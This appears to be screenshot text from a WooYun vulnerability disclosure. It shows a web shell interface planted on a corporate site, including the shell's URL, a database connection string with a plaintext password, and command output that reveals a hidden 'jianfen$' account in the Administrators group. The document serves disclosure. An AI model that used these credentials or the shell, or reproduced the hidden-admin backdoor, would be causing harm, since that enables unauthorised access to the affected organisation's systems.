 http://rd.haierpeople.cn/Upload/b_201507271333250.aspx
收藏 博客 百度 Google 从文件\Boo 脚本之家_w 2015年计算 计算机二级
WooYun.org | 提交漏洞 :: WebAdmin 2.X Final
Welcome, Master !
Function: File Command CloneTime SQLRootkit SysInfo Database Regedit
ConnString: server=127.0.0.1;UID=hai;PWD=hr@#;Provider=SQLOLEDB
Command: net user jianfen$ Run
net user jianfen$
用户名 jianfen$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015/7/29 18:46:24
密码到期 2015/9/9 18:46:24
密码可更改 2015/7/30 18:46:24
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015/7/31 20:24:07
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *Domain Users
命令成功完成。
www.wooyun.org